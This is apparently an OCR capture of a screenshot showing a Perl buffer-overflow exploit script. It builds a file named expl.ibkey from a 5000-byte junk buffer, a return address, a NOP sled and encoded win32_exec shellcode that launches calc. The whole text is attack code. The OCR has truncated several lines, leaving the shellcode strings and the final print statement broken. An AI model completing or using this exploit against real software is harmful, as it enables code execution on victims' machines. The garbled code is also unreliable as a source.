
$junk  ="\x41"x 5000;

$ret   = "\x93\x43\x92\x7c";

$nop   = "\x90" x 50;

# win32_exec - Size=160

#EXITFUNC=seh CMD=calc  

#Encoder=PexFnstenvSub http://metas
$shellcode =

"\x31\xc9\x83\xe9\xde\xd9\xee\xd9\
"\x78\x73\x8a\x83\xeb\xfc\xe2\xf4\
"\x04\xf3\x0f\x8f\x40\x79\x9c\x01\
"\xb3\x4c\xf8\x8b\xd6\x49\xb3\x13\
"\x39\xba\x98\x7e\x03\x2c\x57\x8e\
"\xb3\x74\x38\x01\x67\x64\x72\x61\
"\x3c\xbb\x42\x4a\x5c\xf3\x33\xba\
"\x48\x64\xde\x01\x50\x70\x98\x83\
"\x04\x27\x42\x7c\x58\x2e\xfa\x72\
"\x67\x10\xeb\x74\xb2\x76\x24\x75\
open(fhandle,'>>expl.ibkey');

print fhandle $junk.$ret.$nop.$shel
close(fhandle);
